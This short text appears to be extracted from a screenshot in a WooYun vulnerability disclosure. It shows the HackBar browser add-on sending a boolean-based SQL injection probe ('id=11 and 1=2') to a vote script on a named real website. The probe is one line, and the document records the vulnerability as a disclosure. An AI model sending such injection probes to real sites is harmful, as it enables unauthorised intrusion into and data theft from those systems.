 http://www.cw...._hd/vote.php
www.cwan.com/zt/ktpd_hd/vote.php
访问最多 火狐官方站点 常用网址 收藏到有道云笔记
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.cwan.com/zt/ktpd_hd/vote.php
Split URL
Execute
Enable Post data Enable Referrer
Post data type=mdown&id=11 and 1=2
www.wooyun.org